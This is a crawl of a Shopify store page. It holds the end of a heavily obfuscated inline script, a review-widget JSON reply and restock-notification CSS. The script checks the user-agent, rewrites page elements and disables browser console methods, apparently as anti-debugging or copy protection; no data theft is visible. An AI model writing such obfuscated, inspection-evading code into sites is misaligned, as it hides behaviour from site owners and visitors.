_0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 0x297 +  -0x120a + 0x379d)},!(-0x1* 0xad + -0x5f* 0x2e + 0x11c0)):window[_0x1bb600[0xc73+ 0x1dea+  -0x2a37]]?window[_0x1bb600[-0xd69*  -0x1 + 0x703 + 0xf*  -0x15a]](_0x1bb600[0x471*  -0x4+ 0x145*  -0x2+ 0x1475* 0x1],function(){setTimeout(_0x36744d,-0x265*  -0x2 + 0x1*  -0x687 + 0x5a5)}):window[_0x1bb600[0x7d1+  -0x23ea+ -0x40*  -0x71]]= _0x36744d;var _0x56f825=document[_0x1bb600[0x1*  -0x12e+ -0x3ee* 0x1+ 0x3* 0x1b5]](_0x1bb600[0xd75+  -0x20ba+ 0x1347]);for(i= -0x13*  -0x12 + -0x8ed*  -0x2 +  -0x1330;i< _0x56f825[_0x1bb600[-0x23*  -0x7a + 0x1fe8 +  -0x3092]];i++){null!== _0x56f825[i][_0x1bb600[-0x319* 0x1 +  -0x82c + 0xb4b]](_0x1bb600[0x1cba+ 0x16bd* 0x1+  -0x334f])&& (_0x56f825[i][_0x1bb600[-0x5f+ -0x3* 0x45a + 0xd75]](_0x1bb600[-0x1a3b+ 0x6d6 + 0x136c],_0x56f825[i][_0x1bb600[0xec7+ -0x8ad*  -0x2+ 0x201b*  -0x1]](_0x1bb600[0xe80+ -0x1*  -0x3a1+  -0x11f9])), delete _0x56f825[i][_0x1bb600[-0x234+ -0x565*  -0x5 + 0x62f*  -0x4]][_0x1bb600[-0x3f5*  -0x5 + 0xf95 +  -0x2357]])}};-(-0x1a6a+ 0x1e5* 0x9 + -0xb*  -0xda)== navigator[_0x1bb600[0x1c8f+ -0x1* 0xc38+  -0x103a]][_0x1bb600[0x790+ 0xa9* 0x12+ 0xf*  -0x14a]](_0x1bb600[-0x3b2* 0x1 + -0x967*  -0x3 +  -0x1868]) && -(-0x1321+ -0x52* 0x16 + -0x3*  -0x8ba)== navigator[_0x1bb600[-0x547+  -0xfb3 + 0x1517]][_0x1bb600[0x1e00+ 0x11db* 0x2+  -0x419a]](_0x1bb600[-0xf5d+ 0x6b0*  -0x4 + 0x239* 0x13]) && !(-0x27* 0x5f +  -0x1b99 + 0x2a13)=== navigator[_0x1bb600[0x25*  -0x5+ -0x7*  -0x7f+ -0x87* 0x5]][_0x1bb600[0x9c9+ -0x635* 0x1+  -0x374]](_0x1bb600[-0x10a8+ 0xc* 0xe3 + 0x623]) && (function(){var _0xd4abx23=function(){if(_0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]=== _0xe5aa[40]+ _0xe5aa[31]+ _0xe5aa[47]+ _0xe5aa[67]+ _0xe5aa[38]){var _0xd4abx24=!![];return function(_0xd4abx25,_0xd4abx26){if(_0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]!== _0xe5aa[34]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[14]){null!== _0x4d4045[_0x3ff95c][_0x2a4284[-0x18d5+ 0x1383 + 0x558]](_0x6b448f[0xc2b+ 0x4f* 0x2d+  -0x19f5])&& (_0x216473[_0x26117d][_0x59fee1[0xaed*  -0x1+ -0x1* 0x3be+ 0xeb3]](_0x33121f[0x15c7+ -0x29b*  -0x4+ 0x3*  -0xab3],_0x5d5f53[_0x35a9b2][_0x5bb7cf[-0x194d*  -0x1 + 0x1ec*  -0x3 +  -0x1383]](_0x115e17[-0x1f3+ 0xf01 +  -0xcf5])), delete _0x42d934[_0x508ce9][_0x37cd59[-0x3*  -0x5e9 + 0x55* 0x11 + -0x1* 0x1757]][_0x3e360f[-0x1af9+ 0x5* 0x21d + 0x1082]])}else {var _0xd4abx27=_0xd4abx24?function(){if(_0xe5aa[33]+ _0xe5aa[47]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[26]=== _0xe5aa[22]+ _0xe5aa[64]+ _0xe5aa[38]+ _0xe5aa[64]+ _0xe5aa[100]){null!== _0x1fc34e[_0x2afd22][_0xa8d6a7[-0x1c83+ 0x541 + -0x14*  -0x12a]](_0x3d0808[0x1804+  -0x2686+ 0x1* 0xeaa])&& (_0x519fa0[_0x1fbeff][_0x237d55[0x85*  -0x2b+ 0x5* 0x663+  -0x990]](_0x139817[-0x1* 0x439 + 0x108f*  -0x1 + -0x7*  -0x2f9],_0x4c6248[_0x52a504][_0x3b1c8f[-0x1*  -0x24df +  -0x9c9 + -0x8* 0x362]](_0x42fc29[0x1699+ -0xa1* 0x4+ 0x1*  -0x13ed])), delete _0x5b988b[_0x354ad3][_0x4386cb[-0x5* 0x1e5 +  -0x1edc + 0x285e]][_0x609738[0x7b*  -0x3d+ 0xd65+ 0xff1]])}else {if(_0xd4abx26){if(_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]!== _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[27]+ _0xe5aa[14]){var _0xd4abx28=function(){var _0xd4abx29=_0xd4abx28[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx29[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x307025)};return _0xd4abx28()}else {var _0xd4abx2a=_0xd4abx26[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx25,arguments);_0xd4abx26= null;return _0xd4abx2a}}}}:function(){};_0xd4abx24=  ![];return _0xd4abx27}}}else {var _0xd4abx2b=_0x333f5e?function(){if(_0x513bc2){var _0xd4abx2c=_0x3dfdd0[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x19ed0c,arguments);_0x1a7383= null;return _0xd4abx2c}}:function(){};_0x4a4682=  ![];return _0xd4abx2b}}();var _0xd4abx2d=_0xd4abx23(this,function(){var _0xd4abx2e=function(){if(_0xe5aa[45]+ _0xe5aa[80]+ _0xe5aa[101]+ _0xe5aa[30]+ _0xe5aa[50]=== _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[73]+ _0xe5aa[64]){_0x297a58= _0x336a37[_0x4c7e40][_0x4b1557[-0x190+  -0x29a + -0x10c*  -0x4]](_0x5d5e21[-0x206f+ 0x13b8 + -0x331*  -0x4]),_0x1682ff&& _0xfb2781[_0xf3699c[0x317*  -0x4+ -0x214*  -0x6+ -0xe* 0x1]]()== _0x11d419[0x1* 0x236d+  -0x1072+ 0x7*  -0x2b4]&& _0x267299[_0x31b726][_0x218f7f[-0x3*  -0x89a +  -0xb84 +  -0xe36]][_0x420a2[-0x14f8+ 0x1c51 + 0x2*  -0x3a3]](function(_0xd4abx2f){var _0xd4abx30=_0x25ba5a[_0xa2c5f5[0xf64+ -0x1*  -0x9cb+ -0x191f* 0x1]](_0x38ce2a[-0x13cc+  -0x19a7 + 0x2d75]);return _0xd4abx30[_0x4f4794[-0x2149+  -0xa1d + 0x2b73]] = _0x48714e[0x25c5+ 0x1434+  -0x39e8],_0xd4abx30[_0xa7034c[-0x3* 0x315 + -0x39a* 0x3 + 0x141f]] = _0xd4abx2f[_0x327f1f[-0x2* 0x29d + 0xd61 +  -0x815]],_0xd4abx30}(_0x5c8d7a[_0x17110d]),_0x48c39d[_0x454804])}else {var _0xd4abx31=_0xd4abx2e[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx31[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0xd4abx2d)}};return _0xd4abx2e()});_0xd4abx2d();var _0xd4abx32=function(){if(_0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]!== _0xe5aa[44]+ _0xe5aa[37]+ _0xe5aa[31]+ _0xe5aa[49]+ _0xe5aa[22]){var _0xd4abx33=_0x1ca1aa[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4e1098);var _0xd4abx34=_0x3d3983[_0x104629];var _0xd4abx35=_0x5dc556[_0xd4abx34]|| _0xd4abx33;_0xd4abx33[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0x401970[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0x4cc4ce);_0xd4abx33[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx35[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx35);_0x3ff237[_0xd4abx34]= _0xd4abx33}else {var _0xd4abx36=!![];return function(_0xd4abx37,_0xd4abx38){if(_0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]!== _0xe5aa[60]+ _0xe5aa[26]+ _0xe5aa[47]+ _0xe5aa[30]+ _0xe5aa[25]){_0x1545b7()}else {var _0xd4abx39=_0xd4abx36?function(){if(_0xe5aa[20]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[45]+ _0xe5aa[28]!== _0xe5aa[14]+ _0xe5aa[43]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[36]){if(_0xd4abx38){if(_0xe5aa[20]+ _0xe5aa[49]+ _0xe5aa[68]+ _0xe5aa[50]+ _0xe5aa[17]=== _0xe5aa[66]+ _0xe5aa[45]+ _0xe5aa[39]+ _0xe5aa[80]+ _0xe5aa[60]){_0x18f233[0x1b36+ 0x5* 0x49a+ -0x320f* 0x1]==  typeof _0x52b196[_0x149c89[-0x1* 0xeb9 +  -0xb3a + -0x539*  -0x5]]|| (_0x15e88e(_0x414033),_0x1a44d2(_0x477536[0xea8+ -0x1* 0x1234+ -0x1*  -0x3b9])[_0x4f22e3[-0x18*  -0x150 + 0x2* 0xc9b + 0x2*  -0x1c45]](_0x468be7[0x13b3+ 0x950* 0x2+ 0x128*  -0x21]))}else {var _0xd4abx3a=_0xd4abx38[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0xd4abx37,arguments);_0xd4abx38= null;return _0xd4abx3a}}}else {var _0xd4abx3b=_0x5046ac?function(){if(_0x5cd3e5){var _0xd4abx3c=_0x45e0fc[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x1e4ee9,arguments);_0x127003= null;return _0xd4abx3c}}:function(){};_0xff5cb4=  ![];return _0xd4abx3b}}:function(){};_0xd4abx36=  ![];return _0xd4abx39}}}}();var _0xd4abx3d=_0xd4abx32(this,function(){if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[49]+ _0xe5aa[39]+ _0xe5aa[36]){const _0xd4abx3e=_0x24b00d[_0x6b946a[-0x2* 0x10de + 0x1260 + -0x291*  -0x6]](_0x1c9acb);return _0xd4abx3e?_0x433591(_0xd4abx3e):void((_0x49fab0(()=>{return _0x42413a(_0x197dca,_0xcc4018)},-0x2dd*  -0x2 + 0x26e6 + -0xf8* 0x26)))}else {var _0xd4abx3f=function(){if(_0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]=== _0xe5aa[100]+ _0xe5aa[99]+ _0xe5aa[89]+ _0xe5aa[52]+ _0xe5aa[18]){var _0xd4abx40;try{if(_0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]!== _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[28]+ _0xe5aa[100]+ _0xe5aa[17]){const _0xd4abx41=_0x59fddc[_0x54b98f[-0xcf+  -0x1de6 + -0x1ec5*  -0x1]](_0x3eb1a6[0xa40+ -0x1* 0x1139+ 0x6fb]);_0xd4abx41[_0x4ee955[0x1b1* 0xd+ -0x1674* 0x1+ 0x7e]]= _0xab951b[-0x11b4+ -0x2*  -0x740 + 0x349],_0xb0eea[_0x29b3ec[0x8e1+ 0x1*  -0x975+ -0x13*  -0x9]][_0x2a6ae6[0xb19+ 0xeef+ -0xf6* 0x1b]](_0xd4abx41)}else {_0xd4abx40= Function(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var _0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.eggviews.com/process_v1.php?review_pro_id=6585140543568&shop=v8pr.myshopify.com&page=1&type=info&group=inactive
body_size: 213
content:
{"status":"success","total_reviews":0,"average_rating":0,"no_review_enable":"1","totalQuestion":0,"enable_question":"0","label":"<div class='egg_review_label'><\/div>","review_view":"0"}

--- FILE ---
content_type: text/css
request_url: https://s3-us-west-2.amazonaws.com/da-restock/da-restock-v8pr.myshopify.com.css
body_size: 755
content:
div#dd-restock-notification-container .da-restock-notification form{background-color:#424243}div#dd-restock-notification-container .da-restock-notification p{color:#797b7e}div#dd-restock-notification-container .da-restock-notification form button{background-color:#1e5b9b;color:#fff}div#dd-restock-notification-container #dd-restock-notification-msg{background-color:#1e5b9b;color:#fff;border:0}.da-restock-collection-img-new-wrapper p,.da-restock-image p{color:#fff}.da-restock-collection-img-new-wrapper form button,.da-restock-image form button{background-color:#ccc;color:#333}img.da-restock-collection-img,img.da-restock-collection-img-new{opacity:.3}.da-restock-collection-img-new-wrapper form,.da-restock-image form{background-color:#000;opacity:1}